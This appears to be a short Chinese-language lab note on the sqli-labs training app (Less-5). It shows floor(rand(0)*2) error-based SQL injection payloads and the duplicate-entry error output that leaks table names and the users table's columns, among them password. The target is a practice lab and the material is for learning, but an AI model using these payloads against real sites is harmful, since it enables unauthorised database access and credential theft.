 floor()注入
确认字符注入（闭合符号）/数字注入,前段语句查询列数
?id=0' union select 1,count(*),concat_ws('-',(select group_concat(table_name) from
information_schema.tables where table_schema=database()),floor(rand(0)*2)) as a from
information_schema.tables group by a --+
192.168.1.11/sqlilabs/Less-5/?id=0' union select 1,count(*),concat_ws('
Welcome Dhakkan
Duplicate entry 'emails,referers,uagents,users-1' for key ''
?id=0' union select 1,count(*),concat_ws('-',(select group_concat(column_name) from
information_schema.columns where table_schema=database() and
table_name='users'),floor(rand(0)*2)) as a from information_schema.tables group by a --+
192.168.1.11/sqlilabs/Less-5/?id=0' union select 1,count(*),concat
Welcome Dhakkan
Duplicate entry 'id,username,password-1' for key ''